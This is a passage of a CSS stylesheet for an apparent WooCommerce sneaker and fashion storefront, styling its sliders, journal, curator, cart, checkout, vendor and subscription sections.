	display: inline-block;
	width: 100%;
	min-height: 16px;
	line-height: 14px;
}

.home-sneakers-section .home-product-cat-slide a {
	text-decoration: none;
}

.home-sneakers-section .home-product-cat-slide h3 {
	margin: 10px 0px;
	font-size: 11px;
	line-height: 18px;
	text-transform: capitalize;
	font-family: MonumentExtended Regular;
	min-height: 45px;
}

.home-sneakers-section .read-more {
	padding: 8px 20px 6px 20px;
	font-size: 10px;
	margin-bottom: 30px;
	display: inline-block;
	letter-spacing: 1px;

}

.text-center {
	text-align: center;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

